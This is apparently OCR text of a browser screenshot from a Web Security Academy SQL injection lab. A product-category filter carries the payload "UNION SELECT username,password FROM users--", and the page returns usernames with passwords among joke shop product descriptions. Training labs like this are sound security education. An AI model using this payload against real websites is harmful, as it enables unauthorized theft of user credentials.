 https://0a3700e1045cf0228185bb8600600054.web-security-academy.net/filter?category=Gifts'+UNION+SELECT+username, 80%
-chain sleuth stuff Etherscan Client Portal... Download Books - Lib... 50-Days-Of-SQLi/DAY... ChatGPT Taking over Windows ... Windows-Local-Privile...
Gifts' UNION SELECT username,password FROM users--
Refine your search:
All Accessories Clothing, shoes and accessories Gifts Tech gifts Toys & Games
Snow Delivered To Your Door
By Steam Train Direct From The North Pole We can deliver you the perfect Christmas gift of all. Imagine waking up to that white Christmas you have been
dreaming of since you were a child. Your snow will be loaded on to our exclusive snow train and transported across the globe in time for the big day. In a few
simple steps, your snow will be ready to scatter in the areas of your choosing. *Make sure you have an extra large freezer before delivery. *Decant the liquid i
small plastic tubs (there is some loss of molecular structure during transit). *Allow 3 days for it to refreeze.*Chip away at each block until the ice resembles
snowflakes. *Scatter snow. Yes! It really is that easy. You will be the envy of all your neighbors unless you let them in on the secret. We offer a 10% discount
future purchases for every referral we receive from you. Snow isn't just for Christmas either, we deliver all year round, that's 365 days of the year. Remember
order before your existing snow melts, and allow 3 days to prepare the new batch to avoid disappointment.
wiener
e36gjqwka30b1qg3kpvh
Couple's Umbrella
Do you love public displays of affection? Are you and your partner one of those insufferable couples that insist on making the rest of us feel nauseas? If you
answered yes to one or both of these questions, you need the Couple's Umbrella. And possible therapy. Not content being several yards apart, you and your
significant other can dance around in the rain fully protected from the wet weather. To add insult to the rest of the public's injury, the umbrella only has one ha
so you can be sure to hold hands whilst barging children and the elderly out of your way. Available in several romantic colours, the only tough decision will be
what colour you want to demonstrate your over the top love in public. Cover both you and your partner and make the rest of us look on in envy and disgust wi
the Couple's Umbrella.
administrator
4q0hf50qnawfh7vrvh6f
carlos
jic6l92wml0v5oz9j27s
Conversation Controlling Lemon
Are you one of those people who opens their mouth only to discover you say the wrong thing? If this is you then the Conversation Controlling Lemon will cha